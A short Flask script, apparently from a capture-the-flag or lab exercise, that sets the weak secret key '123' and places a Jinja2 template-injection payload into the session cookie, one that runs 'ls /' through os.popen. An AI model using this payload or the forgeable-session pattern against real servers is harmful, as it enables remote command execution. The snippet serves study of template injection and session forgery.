 1 from flask import *
2 import base64
3
4 app = Flask(__name__)
5 app.config['SECRET_KEY'] = '123'
6
7 @app.route("/",methods=["GET","POST"])
8 def login():
9     session["name"] = 'admin'
10     session["permission"] = "{{self.__init__.__globals__.__builtins__['__import__']('os').popen('ls /').read()}}"
11     return request.full_path
12